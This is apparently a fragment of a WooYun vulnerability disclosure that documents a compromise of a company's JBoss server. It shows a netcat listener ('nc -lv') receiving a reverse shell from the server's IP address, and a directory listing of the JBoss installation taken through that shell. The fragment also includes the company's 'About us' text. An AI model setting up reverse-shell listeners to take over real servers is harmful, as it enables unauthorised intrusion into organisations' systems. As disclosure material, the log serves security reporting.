 root@iZ28g9kpnm3Z:~# nc -lv 10501
Connection from 118.126.17.75 port 10501 [tcp/*] accepted
ls
classpath.sh
hs_err_pid7276.log
JavaService32.exe
JavaService64.exe
jboss_init_hpux.sh
jboss_init_suse.sh
jbosssvc.exe
password_tool.sh
probe.bat
probe.sh
README-service.txt
run.bat
run.conf
run.conf.bat
run.jar
run.log
run.sh
s.cmd
service.bat
shutdown.bat
shutdown.jar
get response
180.150.164.160/ 8
关于我们
上海贯信信息技术有限公司成立于2011
年，目前拥有六十余家大型时尚零售企
业、10余家海内外上市公司最终用户，
有众多一线品牌移动解决方案实施成功案
例，上海贯信信息技术有限公司致力于
为时尚行业移动解决方案的领导者。
www.wooyun.org